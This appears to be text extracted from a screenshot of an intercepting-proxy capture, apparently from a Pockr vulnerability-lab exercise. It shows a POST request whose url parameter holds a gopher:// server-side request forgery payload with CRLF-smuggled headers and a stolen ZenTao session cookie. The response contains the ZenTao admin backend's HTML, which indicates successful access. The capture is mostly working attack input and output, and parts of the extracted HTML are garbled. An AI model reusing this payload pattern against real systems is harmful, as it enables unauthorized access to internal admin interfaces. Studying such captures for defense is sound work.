 Request
Raw Params Headers Hex
POST /tool/check-api HTTP/1.1
Host: 39.108.218.120:8124
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://39.108.218.120:8124/tool/api
Content-Length: 196
Cookie: PHPSESSID=43efcf766309d3d9691986fd0c1276fa;
_identity=d984d3c446f6911df7e33c1d413d4d508af353205dbf2ab2658223d38c3e0074a%3A2%3A%7Bi%3A0%3Bs%3A9%3A%22_identity%22
%3Bi%3A1%3Bs%3A17%3A%22%5B182%2C182%2C2592000%5D%22%3B%7D
Connection: close
url=gopher://oa.pockr.com:80/_POST%20/index.php%253fm=admin%26f=index%20HTTP/1.0%250d%250aHost:%20oa.pockr.com%250d%2
50aCookie:%20zentaosid=7veojbkh36fgk1bk53tp12eigl;%20path=/%250d%250a%250d%250a
Response
Raw Headers Hex
</div>\n  <nav id='mainmenu'>\n    <ul class='nav'>\n<li  data-id='my'><a href='/index.php?m=my&f=index' ><i
class=\"icon-home\"></i><span> 我的地盘</span></a></li>\n<li  data-id='product'><a
href='/index.php?m=product&f=index' >产品</a></li>\n<li  data-id='project'><a
href='/index.php?m=project&f=index' >项目</a></li>\n<li  data-id='qa'><a href='/index.php?m=qa&f=index'
>测试</a></li>\n<li  data-id='doc'><a href='/index.php?m=doc&f=index' >文档</a></li>\n<li  data-id='report'><a
href='/index.php?m=report&f=index' >统计</a></li>\n<li  data-id='company'><a
href='/index.php?m=company&f=index' >组织</a></li>\n<li class=' active' data-id='admin'><a
href='/index.php?m=admin&f=index' class='active'>后台</a></li>\n<li class='custom-item'><a
href='/index.php?m=custom&f=ajaxMenu&module=admin&method=index&onlybody=yes' data-toggle='modal'
data-type='iframe' title='自定义导航' data-icon='cog' data-width='80%'><i class='icon
icon-cog'></i></a></li></ul>\n<div class='input-group input-group-sm' id='searchbox'><div
class='input-group-btn' id='typeSelector'><button type='button' class='btn dropdown-toggle'
data-toggle='dropdown'><span id='searchTypeName'>Bug</span> <span class='caret'></span></button><input
type='hidden' name='searchType' id='searchType' value='bug'  />\n<ul class='dropdown-menu'><li><a
href='javascript:;' data-value='bug'>Bug</a></li><li><a href='javascript:;'
data-value='story'>需求</a></li><li><a href='javascript:;' data-value='task'>任务</a></li><li><a
href='javascript:;' data-value='testcase'>用例</a></li><li><a href='javascript:;'
data-value='project'>项目</a></li><li><a href='javascript:;' data-value='product'>产品</a></li><li><a
href='javascript:;' data-value='user'>用户</a></li><li><a href='javascript:;'
data-value='build'>版本</a></li><li><a href='javascript:;' data-value='release'>发布</a></li><li><a
href='javascript:;' data-value='productplan'>产品计划</a></li><li><a href='javascript:;'
data-value='testtask'>测试版本</a></li><li><a href='javascript:;'
data-value='doc'>文档</a></li></ul></div><input type='text' name='searchQuery' id='searchQuery' value=''
onclick='this.value=\"\"' onkeydown='if(event.keyCode==13) shortcut()' class='form-control'
placeholder='编号(ctrl+g)' />\n<div id='objectSwitcher' class='input-group-btn'><a
href='javascript:shortcut();' class='btn'>GO! </a></div></div>\n  </nav>\n  <nav id=\"modulemenu\">\n    <ul
class='nav'>\n<li class=' active' data-id='index'><a href='/index.php?m=admin&f=index' >首页</a>\n</li>\n<li
class=' ' data-id='extension'><a href='/index.php?m=extension&f=browse' >插件</a>\n</li>\n<li class=' '
data-id='mail'><a href='/index.php?m=mail&f=index' >发信</a>\n</li>\n<li class=' ' data-id='custom'><a
href='/index.php?m=custom&f=set' >自定义</a>\n</li>\n<li class=' ' data-id='cron'><a
href='/index.php?m=cron&f=index' >计划任务</a>\n</li>\n<li class=' ' data-id='backup'><a
href='/index.php?m=backup&f=index' >备份</a>\n</li>\n<li class=' ' data-id='dev'><a
href='/index.php?m=dev&f=api' >二次开发</a>\n</li>\n<li class=' ' data-id='safe'><a
href='/index.php?m=admin&f=safe' >安全</a>\n</li>\n<li class=' '
href='/index.php?m=admin&f=sso' >然之集成</a>\n</li>\n<li class=' '
href='/index.php?m=action&f=trash' >回收站</a>\n</li>\n</ul>\n
class='outer'>\n<div id=\"notice\" class='alert alert-success'>\n  <a href='/index.php?m=admin&f=ignore'
class=\"close\" data-dismiss=\"alert\" style=\"font-size: 12px\" target='hiddenwin'><i
class=\"icon-remove\"></i> 不再提示</a>\n  <div class=\"content\"><i class='icon-info-sign'></i>
破壳漏洞社区